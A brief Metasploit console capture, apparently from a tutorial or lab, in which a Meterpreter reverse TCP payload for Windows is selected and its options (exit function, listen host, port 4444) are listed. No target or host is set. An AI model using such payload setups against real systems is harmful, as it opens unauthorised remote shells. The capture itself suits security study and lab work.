 msf6 > use 16
msf6 payload(windows/meterpreter/reverse_tcp) > show options
Module options (payload/windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
View the full module info with the info, or info -d command.
msf6 payload(windows/meterpreter/reverse_tcp) >